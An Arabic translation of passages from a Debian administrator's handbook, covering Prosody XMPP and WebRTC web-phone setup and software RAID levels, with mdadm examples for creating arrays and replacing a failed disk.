يعرف البروكسي كيفية توجيه الاتصالات بين المستخدمين المحليين وعناوين SIP الكاملة، لن تحتاج إلى ضبط التوجيه إلا إذا أردت تغيير السلوك الافتراضي، مثلاً، للتعرف على أرقام الهواتف، وإضافة سابقة لها وتوجيهها إلى مزود SIP.

11.8.4. XMPP. مخدم XMPP

يدير مخدم XMPP الاتصالات بين مستخدمي XMPP المحليين ومستخدمي XMPP في النطاقات الأخرى على الإنترن特 العام.

مصطلحات XMPP أو Jabber؟

يشار إلى XMPP أحياناً باسم Jabber. في الواقع، Jabber هي علامة تجارية وXMPP هو الاسم الرسمي للمعيار القياسي.

Prosody هو مخدم XMPP شهير يعمل بشكل موثوق على مخدمات دييان.

11.8.4.1. تثبيت مخدم XMPP

ثبت الحزمة prosody. ننصح بشدة باستخدام الحزمة من jessie-backports، لأنها تحوي آخر التحسينات لزيادة القدرة على الاتصال والمتابعة.

راجع ملف الإعداد `/etc/prosody/prosody.cfg.lua`. أهم شيء تفعله هو إدخال JIDs للمستخدمين الذين يسمح لهم بإدارة المخدم.

```
admins = { "joe@falcot.com" }
```

ستحتاج لملف إعداد منفصل لكل نطاق أيضاً. انسخ المثال من `/etc/prosody/conf.avail/falcot.com.cfg.lua` واستخدمه كنقطة بدء. هذا ملف `example.com.cfg.lua`

```
VirtualHost "falcot.com"
    enabled = true
    ssl = {
        key = "/etc/ssl/private/falcot.com-key.pem";
        certificate = "/etc/ssl/public/falcot.com.pem";
    }
```

لتفعيل النطاق، يجب إنشاء رابط رمزي له من المجلد `/etc/prosody/conf.d/`. أنشئه كما يلي:

```
# ln -s /etc/prosody/conf.avail/falcot.com.cfg.lua /etc/prosody/conf.d/
```

إعادة تشغيل الخدمة لاعتماد الإعدادات الجديدة.

11.8.4.2 إدارة مخدم XMPP

يمكن إجراء بعض عمليات الإدارة باستخدام الأداة النصية prosodyctl. مثلاً، لإضافة حساب المدير المعرف في `/etc/prosody/prosody.cfg.lua`

```
# prosodyctl adduser joe@falcot.com
```

انظر وثائق Prosody على الإنترنت²⁶ لمزيد من التفاصيل عن تخصيص الإعدادات.

11.8.5 تشغيل الخدمات على المنفذ 443

بفضل بعض مديري النظم تشغيل كافة خدمات RTC على المنفذ 443. يساعد هذا المستخدمين على الاتصال من الموقع البعيدة مثل الفنادق والمطارات لأن المنفذ الأخرى قد تحجب أو قد تستخدم خدمات HTTP وسيطة لتمرير الاتصال بالإنترنت.

لاستخدام هذه الاستراتيجية، ستحتاج كل خدمة (SIP، XMPP وTURN) لعنوان IP مختلف. يمكن أن تبقى الخدمات كلها على المضيف نفسه حيث يدعم لينكس تعدد عناوين IP للمضيف الواحد. يجب تحديد رقم المنفذ 443 في ملفات الإعداد لكل عملية وأيضاً في سجلات DNS SRV.

11.8.6 إضافة WebRTC

تريد فلكوت السماح للزبائن بالاتصال هاتفيًا مباشرةً من موقع الويب. كما يريد مدير النظم في فلكوت أيضًا استخدام WebRTC كجزء من خطتهم للإنقاذ من الكوارث، بحيث يستطيع الموظفون استخدام متصفحات الويب من بيئتهم للدخول إلى نظام الشركة الهاتفي والعمل بشكل طبيعي في حالات الطوارئ.

تجربة WebRTC ممارسة عملية

إذا لم تجرب استخدام WebRTC من قبل، فهناك موقع متنوع توفر إمكانيات التجربة والاختبار عبر الإنترت.

→ <http://www.sip5060.net/test-calls>

تقنية تتتطور بسرعة ومن المهم استخدام الحزم من jessie-backports أو التوزيعة الاختبارية.

WebRTC هو هاتف JSCommunicator عام، وليس له علامة تجارية، ولا يحتاج لسكريبتات على طرف المخدم مثل PHP. مبني بالكامل باستخدام HTML، CSS، JavaScript، و JavaScript. وهو الأساس في خدمات WebRTC عديدة أخرى بالإضافة إلى وحدات لأطر النشر على الويب الأكثر تقدماً.

→ <http://jscommunicator.org>

26. <http://prosody.im/doc/configure>

أسرع طريقة لتبثت هاتف WebRTC على موقع وب هي عن طريق الحرمة jscommunicator-web-phone تحتاج الخدمة لبروكسي SIP مع نقل WebSocket. تتضمن التعليمات في القسم 11.8.3.1، « تثبيت بروكسي SIP » ص 340 التفاصيل الالازمه لتفعيل نقل WebSocket في repro.

بعد تثبيت jscommunicator-web-phone، هناك طرق متعددة لاستخدامه. من الطرق البسيطة تضمين أو نسخ الإعدادات من /etc/jscommunicator-web-phone/apache.conf إلى إعدادات أحد المضيفات الوهمية في أباتشي.

بعد توفير ملفات هاتف الوب على مخدم الوب، عليك تخصيص /etc/jscommunicator-web-phone/ config.js ليشير إلى مخدم TURN وبروكسي SIP. مثلاً:

```
JSCommSettings = {  
    // Web server environment  
    webserver: {  
        url_prefix: null          // If set, prefix used to construct sound/ URLs  
    },  
  
    // STUN/TURN media relays  
    stun_servers: [],  
    turn_servers: [  
        { server:"turn:turn-server.falcot.com?transport=udp", username:"joe", password:"j0  
        ↵ Ep455d" }  
    ],  
  
    // WebSocket connection  
    websocket: {  
        // Notice we use the falcot.com domain certificate and port 8443  
        // This matches the Transport3 and Transport4 example in  
        // the falcot.com repro.config file  
        servers: 'wss://falcot.com:8443',  
        connection_recovery_min_interval: 2,  
        connection_recovery_max_interval: 30  
    },  
  
    ...  
}
```

أما موقع انقر واتصل المتطورة أكثر فهي تستخدم عادة سكريبتات على طرف المخدم لتوليد الملف config.js ديناميكياً. الشفرة المصدرية في DruCall²⁷ توضح طريقة عمل هذا بلغة PHP.

استعراض هذا الفصل جزءاً من برمجيات المخدمات المتاحة فقط؛ لكنه شرح معظم الخدمات الشبكية الشائعة. حان الوقت الآن للدخول في فصل تقني أكثر: سوف نتعقب في تفاصيل بعض المفاهيم، ونشرح عمليات التنصيب على نطاق واسع، والحوسبة الظاهرة.

الفصل 12. الإِدَارَةُ الْمُتَقْدِمَةُ

المحتويات:

12.1 RAID و LVM، ص 346

12.2. الحوسبة الظاهرية، ص 366

12.3. التثبيت المؤتمت، ص 383

12.4. المراقبة، ص 389

يعيد هذا الفصل النظر في بعض القضايا التي ناقشناها سابقاً، لكن من وجهة نظر مختلفة: سوف ندرس تجهيز الأنظمة الكبيرة بدلاً من تجهيز حاسوب مفرد؛ وسوف نتعلم ضبط RAID و LVM يدوياً بدل الضبط الآلي عند التثبيت، حتى نتمكن من تعديل الخيارات التي حددناها سابقاً. أخيراً، سوف نتحدث عن أدوات المراقبة وتقنيات المحاكاة. أي أن هذا الفصل موجه لمديري النظم المحترفين أكثر مما يركز على ما يهم الأفراد الذين يديرون شبكة منزلية.

LVM و RAID .12.1

استعرض الفصل 4، التثبيت ص 84 هذه التقنيات من وجهة نظر برامج التثبيت، والطريقة التي دمجت فيها هذه التقنيات حتى يكون إعدادها سهلاً منذ البداية. يجب على مدير النظام أن يستطيع معالجة الحاجات المتزايدة للمساحة التخزينية بعد التثبيت الأولى للنظام، دون اللجوء إلى عملية إعادة التثبيت المكلفة (من ناحية الوقت والجهد). أي أن مدير النظام يجب أن يستخدم الأدوات المطلوبة لتعديل نظامي LVM و RAID بمهارة.

تستخدم تقنيتا LVM و RAID لعزل الحيز التخزيني المتاح لنظام الملفات عن الحيز التخزيني الفيزيائي (الأقراص الصلبة الفعلية أو الأقسام partitions)؛ تحمي تقنية RAID البيانات من خلال التخزين الفائض، بينما تجعل تقنية LVM إدارة البيانات أكثر مرونة واستقلالاً عن السعة الحقيقية للأقراص التي تحمل تلك البيانات. في الحالتين، يعتمد النظام على أجهزة تخزينية جديدة، يمكن استخدامها لإنشاء نظم ملفات أو مساحات swap، دون أن ترتبط بقرص فيزيائي واحد. إن جذور التقنيتين مختلفتان كثيراً، لكن وظائفهما متشابهة نوعاً ما، ولهذا غالباً ما تذكران معاً.

منظور	يجمع بين LVM و RAID Btrfs
<p>في حين أن RAID و LVM هما نظامان فرعيان للنواة يعملان بين أجهزة التخزين وبين نظام الملفات، btrfs هو نظام ملفات جديد، طورته أوراكل في البداية، يهدف للجمع بين مزايا RAID وأكثر من ذلك. إن معظم أجزاء النظام جاهزة، بالرغم من أنها لا تزال تعتبر «تجريبية» لأن تطويرها غير مكتمل (بعض المزايا لم تصل مرحلة التطبيق بعد)، وقد شهد بعض الاستخدامات في البيانات الإنتاجية.</p> <p>→ http://btrfs.wiki.kernel.org/</p> <p>من المزايا التي تستحق الذكر هي إمكانية أخذ لقطة snapshot لشجرة نظام الملفات عند أي لحظة زمنية. هذه اللقطة لا تحجز أي مساحة على القرص، إذا أن البيانات لا تنسخ قبل أن تجري بعض التغييرات عليها. كما أن نظام الملفات يعالج أيضاً الضغط الشفاف للملفات، وهناك checksums تضمن سلامة كافة البيانات المخزنة.</p>	

في حال استخدام RAID أو LVM، توفر النواة ملف جهاز تخزيني (كتلي) block device file، يشبه الملفات التي تمثل الأقراص الصلبة أو أقسام الأقراص. عندما يحتاج أحد التطبيقات، أو أحد أجزاء النواة، للوصول إلى كتلة block من جهاز تخزيني من هذا النوع، يعمل النظام الفرعي المناسب (نظام LVM أو RAID) على توجيه هذه الكتلة إلى الطبقة الفيزيائية الموافقة. وحسب إعداد النظام، يمكن أن تُخزن هذه الكتلة على قرص فيزيائي واحد أو أكثر، كما أن موقعها الفيزيائي قد لا يرتبط بموقعها ضمن الجهاز المنطقي.

Software RAID .12.1.1

كلمة RAID تعني Redundant Array of Independent Disks. يهدف هذا النظام إلى حماية البيانات من الضياع في حال عطب القرص الصلب. المبدأ العام بسيط جداً: تخزن البيانات على عدة أقراص فيزيائية بدلاً من تخزينها على قرص واحد، ويكون مستوى التخزين الفائق قابلاً للضبط. بالاعتماد على هذا التخزين الفائق، يمكن استعادة البيانات دون أية خسارة حتى في حال تعطل أحد الأقراص بشكل غير متوقع.

كان حرف I في الاختصار RAID يرمز لكلمة *inexpensive*، لأن RAID قدمت نقلة نوعية في أمان البيانات دون الاضطرار لشراء أقراص متطرفة باهضة الثمن. إلا أنها اليوم تردد على أنها تشير إلى *independent*، ربما حتى لا تعطي انطباعاً غير مرغوب بالفقر.

يمكن تطبيق RAID باستخدام عتاد خاص (وحدات RAID مدمجة في متحكمات SCSI أو SATA) أو برمجياً (عبر التواة). سواء كان النظام يعتمد على العتاد أو البرمجيات، يستطيع RAID أن يبقى في الخدمة عند عطب أحد الأقراص إذا كان هناك تخزين فائض كافٍ؛ فإذا يمكن للطبقة العليا (التطبيقات) أن تستمر بالوصول إلى البيانات بغض النظر عن العطل. طبعاً، يمكن أن يؤثر «وضع degraded» هذا على الأداء، كما أن الفائض التخزيني ينخفض، ما يعني إمكانية خسارة البيانات إذا حصل عطل آخر في الأقراص. ولهذا لا يتم الاعتماد على *degraded mode* عملياً إلا خلال المدة اللازمة لاستبدال القرص المعطوب. يستطيع نظام RAID إعادة بناء المعلومات اللازمة للعودة إلى الوضع الآمن بعد تثبيت القرص الجديد. لن تلاحظ البرمجيات أي شيء، أو ربما تشعر ببعض البطء في سرعة الوصول إلى البيانات عندما تكون المصفوفة في الوضع *degraded* أو أثناء مرحلة إعادة بناء البيانات المفقودة.

عندما يعتمد على العتاد لبناء مصفوفات RAID، فغالباً ما يتم إعداد النظام عبر أداة إعداد BIOS، وتعتبر التواة مصفوفة RAID كقرص واحد، يعمل مثل قرص فизيائي قياسي، إلا أن اسم الجهاز قد يختلف (تبعاً لبرنامج التعريف).

سوف نركز على RAID البرمجي فقط في هذا الكتاب.

12.1.1.1. مستويات RAID المختلفة

في الواقع RAID ليس نظاماً واحداً، بل مجموعة من النظم لكل منها مستوى؛ وتختلف المستويات عن بعضها بالتنظيم وكمية الفائض التي تقدمها. كلما كان الفائض أكبر كلما كان النظام أكثر مقاومة للأعطال، ذلك لأن النظام سيبقى في الخدمة مع المزيد من الأقراص المعطوبة. الناحية السلبية هي أن المساحة التخزينية المتاحة للاستعمال تصغر؛ وذلك بسبب الحاجة لأقراص أكثر لتخزين الكمية نفسها من البيانات.

Linear RAID

مع أن نظام RAID الفرعى في التواة يدعم إنشاء «Linear RAID»، إلا أن هذا النوع ليس RAID أصلاً، إذا أن هذا الإعداد ليس فيه أي فائض. كل ما يحدث هو أن التواة تجمع عدة أقراص مع بعضها بأسلوب end-to-end (نهاية القرص الأول مع بداية الثاني وهكذا) وتقدم مجموع الحجم التخزيني بشكل قرص ظاهري واحد (one block device). هذه هي وظيفته كلها. نادرًا ما يستخدم هذا النمط وحده (اقرأ الفقرات التالية لتعرف على الحالات الاستثنائية)، خصوصاً أن افتقاره للفائض يعني أن تعطل أحد الأقراص سيؤدي بالمجموع التخزيني كله، مع بياناته.

RAID-0

لا يقدم هذا المستوى أية فائض أياًً، لكن الأقراص لا تتقاطر خلف بعضها بشكل بسيط: بل تقسم إلى شرائط *stripes*، ويتم تخزين أجزاء القرص الظاهري على الشرائط بشكل متناوب بين الأقراص الفيزيائية. في نظام RAID-0 ذو قرصين، مثلاً، تُخَزَّن الأجزاء الزوجية من القرص الظاهري على القرص الفيزيائي الأول، والأجزاء الفردية على القرص الفيزيائي الثاني.

لا يسعى هذا النظام لزيادة الوثوقية، نظراً لأن كافة البيانات ستتضيع إذا فشل أحد الأقراص (كما في حالة Linear RAID)، لكنه يهدف لرفع الأداء: سوف تتمكن النواة أثناء الوصول التسلسلي لكميات كبيرة من البيانات المستمرة من القراءة من القرصين معًا (أو الكتابة عليهما معًا) على التوازي، وهو ما يزيد مستوى نقل البيانات. على أية حال، فإن استخدام RAID-0 في تناقض، بعد أن احتل LVM مكانه في تحقيق هذه الميزة (انظر لاحقاً).

RAID-1

يعرف هذا المستوى أيضاً باسم « RAID mirroring »، وهو الأبسط والأكثر انتشاراً. يعتمد هذا المستوى في شكله المعياري - على قرصين فيزيائين لهما السعة ذاتها، ويعطي قرصاً منطبقاً له نفس السعة أيضاً. تخزن البيانات نفسها على القرصين، ولذلك كان « mirror » هو الاسم الثاني لهذا المستوى. إذا تعطل أحد القرصين، تبقى البيانات متوفرة على الآخر. يمكن طبعاً إعداد RAID-1 على أكثر من قرصين بالنسبة للبيانات الهامة جداً، لكن هذا سيزيد نسبة الكلفة لمساحة التخزينية.

سعة الأقراص وسعة العنقود

ملاحظة

إذا تم إعداد قرصين من سعتين مختلفتين في مرآة RAID-1، لن يستخدم القرص الأكبر بشكل كامل، لأنه سيحوي نفس البيانات التي يحويها القرص الأصغر فقط. أي أن المساحة المتوفرة للستخدام في قرص RAID-1 الناتج ستتطابق سعة أصغر قرص في المصفوفة. هذا القانون ينطبق على مستويات RAID اللاحقة أيضاً، رغم أن الفائض مخزن بأسلوب مختلف.

لذلك كان مهماً أن تجمع الأقراص ذات السعات المتساوية أو المتقاربة جداً عند إعداد مصفوفات RAID (ما عدا RAID-0 و Linear RAID)، حتى تتجنب الهدر في الموارد.

يمكن إضافة أقراص أكثر مما هو مطلوب للمصفوفة في مستويات RAID التي تحتوي على فائض. يمكن استخدام الأقراص الإضافية كبديل عندما يتعطل أحد الأقراص الرئيسية. مثلاً، في حالة تطبيق مرآة بقرصين مع قرص احتياطي واحد، سوف تعيد النواة بناء المرأة تلقائياً (فورياً) باستخدام القرص الاحتياطي إذا تعطل أحد القرصين الرئيسيين. يمكن اعتماد هذا الأسلوب كخط أمان إضافي للبيانات الحساسة.

قد يتسائل المرء عن سبب تفضيل هذا الأسلوب على إعداد مرآة بثلاثة أقراص ببساطة. إن ميزة إعداد «القرص الاحتياطي» هي إمكانية مشاركة القرص الاحتياطي بين عدة مصفوفات RAID. يمكن مثلاً، إعداد ثلاثة مصفوفات RAID-1، مع ضمان حماية الفائض حتى في حال تعطل أحد الأقراص باستخدام سبعة أقراص فقط (ثلاثة أزواج احتياطي واحد)، بدلاً من تسعة أقراص كنا سنحتاجها لإعداد ثلاثة مرايا ثلاثة.

بالرغم من ارتفاع كلفة هذا المستوى (نظراً لأن المساحة التخزينية المتاحة تساوي نصف المساحة الفيزيائية في أحسن الأحوال)، إلا أنه استخدامه منتشر عملياً. فهم هذا المستوى بسيط، وهو يؤدي عملية نسخ احتياطي بسيطة جدًا: بما أن القرصين يخزنان المحتوى نفسه، يمكن فصل أحدهما مؤقتاً دون التأثير على عمل النظام. غالباً ما يكون أداء الأقراص عند القراءة مرتفعاً، لأن النواة تستطيع قراءة نصف البيانات من كل قرص على التوازي، في حين لا ينخفض الأداء كثيراً عند الكتابة. تبقى البيانات متاحة في مصفوفة RAID-1 ذات N قرص، حتى في حال تعطل 1-N قرص.

RAID-4

هذا المستوى من RAID غير منتشر كثيراً. يستخدم هذا المستوى N قرص لتخزين البيانات المفيدة، وقرص إضافي لتخزين معلومات فائضة. إذا تعطل القرص الإضافي، يستطيع النظام إعادة بناء محتوياته اعتماداً على الأقراص الأخرى. أما إذا تعطل أحد أقراص المعلومات فيستخدم النظام الأقراص المتبقية منها (N-1 قرص) مع القرص الإضافي (قرص الازدواجية – disk «parity») لإعادة بناء البيانات المفقودة.

إن كلفة RAID-4 ليست مرتفعة جداً بما أن الزيادة في الكلفة هي 1 إلى N كما أنه تأثيره على سرعة القراءة غير ملحوظ، لكن أداء الكتابة ينخفض. من ناحية أخرى، عند كل عملية كتابة على أحد أقراص المعلومات يجب الكتابة على قرص الازدواجية أيضاً، ما قد يؤدي لتقصير عمره بشكل كبير. تبقى البيانات في مصفوفة RAID-4 بأمان في حال عطب قرص واحد (من المصفوفة كلها ذات N+1 قرص).

RAID-5

يعالج المستوى 5 RAID مشكلة اللاتاظر التي يعاني منها RAID-4: حيث تنتشر معلومات الازدواجية على جميع الأقراص في مصفوفة N+1، ولا يوجد دور محدد لأي قرص منها.

أداء القراءة والكتابة مطابق لأداء RAID-4. كما أن النظام هنا أيضًا يتتحمل تعطل قرص واحد فقط (من أصل $N+1$ قرص).

RAID-6

يمكن اعتبار RAID-6 كامتداد للمستوى RAID-5، إذ أن كل سلسلة مؤلفة من N كتلة تحتاج إلى كتلتين فائضتين، وكل سلسلة من $N+2$ كتلة تتشر على $N+2$ قرص.

كلفة هذا المستوى أعلى بقليل من المستويين السابقين، لكنه يزيد مستوى الأمان إذا يستطيع العمل حتى لو تعطل قرصين (من أصل $N+2$) دون تأثر البيانات. الجانب السلبي هو أن عمليات الكتابة على الأقراص تحتاج لكتابة كتلة بيانات واحدة وكتلتين فائضتين، وهذا يجعل الكتابة أبطأ.

RAID-1+0

للأمانة العلمية هذا ليس مستوى RAID، لكنه تركيب لمستويين وراء بعضهما. إذا كان لدينا $N \times 2$ قرص، يمكننا أن نجمع كل زوج منها للحصول على N قرص من مستوى RAID-1؛ ثم نجمع هذه الأقراص في قرص واحد إما باستخدام «linear RAID» أو عبر LVM. إذا استخدمنا LVM فإننا نتجاوز حدود RAID، لكن هذه ليست مشكلة في الواقع.

تحتمل مصفوفات RAID-1+0 تعطل عدة أقراص: فالمصفوفة الموضحة سابقاً يمكن أن تتحمل تعطل N قرص إذا كانت تحوي $N \times 2$ قرص، بشرط أن ينحو قرص واحد على الأقل من كل زوج من أقراص RAID-1.

RAID-10

التعقب أكثر

يعتبر RAID-10 كم rádف للمستوى RAID-1+0 عموماً، لكن هناك خاصية في لينكس تجعل الثاني حالة خاصة من الأول. يسمح هذا الإعداد ببناء نظام تخزين فيه كل كتلة على قرصين مختلفين، حتى لو كان عدد الأقراص في النظام فردياً، ويتبع توزيع النسخ على الأقراص نموذجاً محدداً يمكن تعديله.

سيختلف مستوى الأداء تبعاً لنموذج التقسيم المتبعة ومستوى الفائض، وحمل الحيز التخزيني المنطقي.

من الواضح أن اختيار مستوى RAID الملائم يعتمد على متطلبات وقيود كل تطبيق. لاحظ أن الحاسوب الواحد يمكن أن يحوي عدة مصفوفات RAID ذات مستويات مختلفة.

12.1.1.2. إعداد RAID

يحتاج إعداد RAID لحزمة mdadm التي توفر الأمر `mdadm` الذي يستخدم لإنشاء وتعديل مصفوفات RAID، كما توفر أيضاً سكريبتات وأدوات تدمج البرنامج في أجزاء نظام التشغيل الأخرى، بما فيه نظام المراقبة.

مثالنا هو مُخدّم فيه عدد من الأقراص، بعضها مستخدم، والباقي متاح لإعداد مصفوفة RAID. هذه هي الحالة الإبتدائية للأقراص والأقسام:

- القرص sdb، 4 غ.ب، متاح بالكامل؛
- القرص sdc، 4 غ.ب، متاح بالكامل أيضاً؛
- القسم sdd2 من القرص sdd متاح (حوالي 4 غ.ب)؛
- أخيراً، القرص sde، أيضاً 4 غ.ب متاح بالكامل.

ملاحظة التعرف على أقراص RAID القديمة

يسرد الملف /proc/mdstat جميع أقراص RAID السابقة وحالاتها. يجب أن تنتبه إلى عدم استخدام اسم قرص مستخدم مسبقاً عند إنشاء قرص جديد.

سوف نستخدم هذه العناصر الفيزيائية لبناء حيزين تخزينيين، أحدهما RAID-0، والآخر RAID-1 (مرآة). دعنا نبدأ ببناء حيز RAID-0.

```
# mdadm --create /dev/md0 --level=0 --raid-devices=2 /dev/sdb /dev/sdc
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md0 started.
# mdadm --query /dev/md0
/dev/md0: 8.00GiB raid0 2 devices, 0 spares. Use mdadm --detail for more detail.
# mdadm --detail /dev/md0
/dev/md0:
      Version : 1.2
      Creation Time : Wed May  6 09:24:34 2015
      Raid Level : raid0
      Array Size : 8387584 (8.00 GiB 8.59 GB)
      Raid Devices : 2
      Total Devices : 2
      Persistence : Superblock is persistent

      Update Time : Wed May  6 09:24:34 2015
      State : clean
      Active Devices : 2
      Working Devices : 2
      Failed Devices : 0
      Spare Devices : 0

      Chunk Size : 512K

      Name : mirwiz:0 (local to host mirwiz)
      UUID : bb085b35:28e821bd:20d697c9:650152bb
      Events : 0

      Number  Major  Minor  RaidDevice State
            0      8      16          0    active sync   /dev/sdb
            1      8      32          1    active sync   /dev/sdc
# mkfs.ext4 /dev/md0
mke2fs 1.42.12 (29-Aug-2014)
Creating filesystem with 2095104 4k blocks and 524288 inodes
Filesystem UUID: fff08295-bebe-41a9-9c6a-8c7580e520a6
Superblock backups stored on blocks:
            32768, 98304, 163840, 229376, 294912, 819200, 884736, 1605632

Allocating group tables: done
Writing inode tables: done
Creating journal (32768 blocks): done
Writing superblocks and filesystem accounting information: done
# mkdir /srv/raid-0
```

```
# mount /dev/md0 /srv/raid-0
# df -h /srv/raid-0
Filesystem      Size  Used Avail Use% Mounted on
/dev/md0        7.9G   18M  7.4G   1% /srv/raid-0
```

يحتاج الأمر `mdadm --create` عدة متغيرات: اسم الحيز الذي سيتم إنشاؤه (`/dev/md*`)، حيث ترمز `md` إلى «أجهزة متعددة»)، ومستوى RAID، وعدد الأقراص (هذا المتغير إلزامي رغم أنه لا يفيد إلا مع مستويات RAID-1 وما فوق)، والأجهزة الفизية التي ستستخدم. بعد إنشاء الحيز، يمكننا استخدامه كما نستخدم أي قسم عادي، فيمكن إنشاء نظام ملفات عليه، وربطه بشجرة الملفات، وغير ذلك. لاحظ أن إنشاء حيز RAID-0 على `md0` هو محض صدفة، وتقييم المصفوفة لا يشترط أن يتعلق بمستوى RAID المختار. كما يمكن إنشاء مصفوفات RAID بأسماء محددة، عبر إعطاء `mdadm` متغير مثل `/dev/md/linear` بدلاً من `/dev/md0`.

يتم إنشاء RAID-1 بأسلوب مشابه، ولا تظهر الاختلافات إلا بعد عملية الإنشاء:

```
# mdadm --create /dev/md1 --level=1 --raid-devices=2 /dev/sdd2 /dev/sde
mdadm: Note: this array has metadata at the start and
      may not be suitable as a boot device. If you plan to
      store '/boot' on this device please ensure that
      your boot-loader understands md/v1.x metadata, or use
      --metadata=0.90
mdadm: largest drive (/dev/sdd2) exceeds size (4192192K) by more than 1%
Continue creating array? y
mdadm: Defaulting to version 1.2 metadata
mdadm: array /dev/md1 started.
# mdadm --query /dev/md1
/dev/md1: 4.00GiB raid1 2 devices, 0 spares. Use mdadm --detail for more detail.
# mdadm --detail /dev/md1
/dev/md1:
      Version : 1.2
      Creation Time : Wed May  6 09:30:19 2015
      Raid Level : raid1
      Array Size : 4192192 (4.00 GiB 4.29 GB)
      Used Dev Size : 4192192 (4.00 GiB 4.29 GB)
      Raid Devices : 2
      Total Devices : 2
      Persistence : Superblock is persistent

      Update Time : Wed May  6 09:30:40 2015
                  State : clean, resyncing (PENDING)
      Active Devices : 2
      Working Devices : 2
      Failed Devices : 0
      Spare Devices : 0

                  Name : mirwiz:1 (local to host mirwiz)
                  UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
                  Events : 0

      Number  Major  Minor  RaidDevice State
          0       8       50          0    active sync   /dev/sdd2
          1       8       64          1    active sync   /dev/sde
# mdadm --detail /dev/md1
/dev/md1:
[...]
[...]           State : clean
[...]
```

RAID والأقراص والأقسام

كما هو واضح من المثال، يمكن بناء أجهزة RAID من أقسام الأقراص، ولا يشترط استخدام أقراص كاملة.

هناك بضعة ملاحظات. أولاً، يلاحظ اختلاف سعة العناصر الفيزيائية؛ وبما أن هذا يعني ضياع بعض المساحة من العنصر الأكبر، يتطلب من المستخدم تأكيد العملية.

الأهم من هذا هو حالة المرأة. لاحظ كيف كانت active ثم انتقلت إلى resyncing. إن الحالة الطبيعية لمرآة RAID هي أن تتطابق محتويات القرصين. لكن لا شيء يضمن هذا التتطابق عند إنشاء المصفوفة أول مرة، ولذلك يعمل نظام RAID الفرعى على ضمان هذا بنفسه، ويبدا طور مزامنة المحتويات بعد إنشاء المصفوفة مباشرة. بعد فترة من الزمن (تختلف المدة حسب حجم الأقراص الفعلى...)، تنتقل مصفوفة RAID إلى حالة «active» أو «clean». لاحظ أن المصفوفة تكون في الوضع degraded خلال طور إعادة البناء، وأن الفائض التخزيني غير جاهز بعد. إذا تعطل قرص أثناء مرحلة الخطر تلك، فسوف يؤدي ذلك إلى خسارة البيانات كلها. لكن نادرًا ما تستخدم مصفوفات RAID الجديدة لتخزين كميات كبيرة من البيانات الحساسة قبل أن تنتهي مرحلة تهيئتها الأولية. لاحظ أيضًا أن /dev/md1 جاهز للاستخدام حتى في وضع degraded، وأنه يمكن إنشاء نظام ملفات عليه، كما يمكن نسخ البيانات إليه أيضًا.

إنشاء مرآة في وضع degraded

أحيانًا لا يكون القرصان جاهزين فورًا لحظة إنشاء مرآة RAID-1، مثلاً يمكن أن أحد القرصين الذين نريد استخدامهما مستخدمًا أصلًاً لتخزين البيانات التي نريد نقلها إلى المصفوفة. في مثل هذه الحالات، من الممكن إنشاء مصفوفة RAID-1 في الوضع degraded باستخدام قرص واحد من خلال تمرير missing كمعامل للأمر mdadm بدلاً من تمرير اسم الملف الذي يمثل القرص. بعد نسخ البيانات إلى «المرآة»، يمكن إضافة القرص القديم إلى المصفوفة. عندها تبدأ عملية المزامنة، للوصول إلى الحالة الآمنة التي أردناها في البداية.

تستخدم مصفوفات RAID-1 بعد إنشائها غالباً كأقراص جديدة، وتعامل على أنها فارغة. أي أن المحتويات الأولية للقرص عديمة القيمة، لأن كل ما نحتاجه هو أن نتأكد أنها سوف نستطيع لاحقاً الوصول البيانات التي سنكتبهما بعد إنشاء الحيز التخزيني الجديد، خصوصاً نظام الملفات.

قد يتسائل المرء عندهن عن فائدة مزامنة الأقراص عند إنشائهما. ما الفرق إذا كانت محتويات المصفوفة متزامنة إذا كنا لن نقرأ من المصفوفة شيئاً قبل محوها وتهيئتها؟

لحسن الحظ، يمكن تفادي طور المزامنة هذا بتمرير الخيار `--assume-clean` للأمر `mdadm`. لكن هذا الخيار قد يسبب مفاجآت لو حاولنا قراءة البيانات الأولية (مثلاً إذا كانت الأقراص الفيزيائية تحوي نظام ملفات مسبقاً)، لذلك فإن هذا الخيار معطل افتراضياً.

دعنا نرى ما سيحدث عندما يتعطل أحد عناصر مصفوفة RAID-1. يمكن محاكاة عطب قرص ما باستخدام الخيار `--fail` مع الأمر `mdadm`:

```
# mdadm /dev/md1 --fail /dev/sde
mdadm: set /dev/sde faulty in /dev/md1
# mdadm --detail /dev/md1
/dev/md1:
[...]
    Update Time : Wed May  6 09:39:39 2015
    State : clean, degraded
    Active Devices : 1
    Working Devices : 1
    Failed Devices : 1
    Spare Devices : 0

    Name : mirwiz:1 (local to host mirwiz)
    UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
    Events : 19

    Number  Major  Minor  RaidDevice State
      0       8       50        0     active sync   /dev/sdd2
      2       0       0         2     removed
      1       8       64        -     faulty    /dev/sde
```

تبقي محتويات المصفوفة متاحة (وإذا كانت مربطة بشجرة الملفات، فلن تشعر التطبيقات بشيء)، لكن البيانات لم تعد بأمان: فإذا تعطل القرص `sdd` أيضاً، سوف تضيع البيانات. نحن لا نريد أن نخاطر بذلك، ولهذا سوف نستبدل القرص المعطوب بقرص جديد، `sdf`:

```
# mdadm /dev/md1 --add /dev/sdf
mdadm: added /dev/sdf
# mdadm --detail /dev/md1
/dev/md1:
[...]
    Raid Devices : 2
    Total Devices : 3
    Persistence : Superblock is persistent

    Update Time : Wed May  6 09:48:49 2015
    State : clean, degraded, recovering
    Active Devices : 1
    Working Devices : 2
    Failed Devices : 1
```

```

Spare Devices : 1

Rebuild Status : 28% complete

        Name : mirwiz:1 (local to host mirwiz)
        UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
        Events : 26

        Number  Major  Minor  RaidDevice State
            0      8      50      0    active sync   /dev/sdd2
            2      8      80      1    spare  rebuilding  /dev/sdf

            1      8      64      -    faulty     /dev/sde

# [...]
[...]
# mdadm --detail /dev/md1
/dev/md1:
[...]
    Update Time : Wed May  6 09:49:08 2015
    State : clean
    Active Devices : 2
    Working Devices : 2
    Failed Devices : 1
    Spare Devices : 0

        Name : mirwiz:1 (local to host mirwiz)
        UUID : 6ec558ca:0c2c04a0:19bca283:95f67464
        Events : 41

        Number  Major  Minor  RaidDevice State
            0      8      50      0    active sync   /dev/sdd2
            2      8      80      1    active sync   /dev/sdf

            1      8      64      -    faulty     /dev/sde

```

